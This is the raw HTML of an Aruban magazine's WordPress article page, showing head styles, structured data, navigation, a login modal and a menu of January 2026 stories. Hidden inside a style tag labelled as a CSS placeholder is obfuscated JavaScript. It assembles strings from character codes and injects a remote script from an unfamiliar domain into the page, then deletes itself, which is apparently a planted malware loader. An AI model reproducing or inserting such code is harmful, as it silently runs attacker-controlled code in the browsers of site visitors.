a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/",
                    "name": "Magazine"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/news-flash/",
                    "name": "News Flash"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/2021/06/17/mervin-cu-curason-pa-su-pueblo/",
                    "name": "MERVIN CU CURASON PA SU PUEBLO"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-21360 single-format-standard wp-theme-Newspaper td-standard-pack mervin-cu-curason-pa-su-pueblo global-block-template-8 td-lifestyle single_template_7 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2069";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "518";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-218x150.png"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" class="td-image-wrap " title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Mayra-Spinola-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
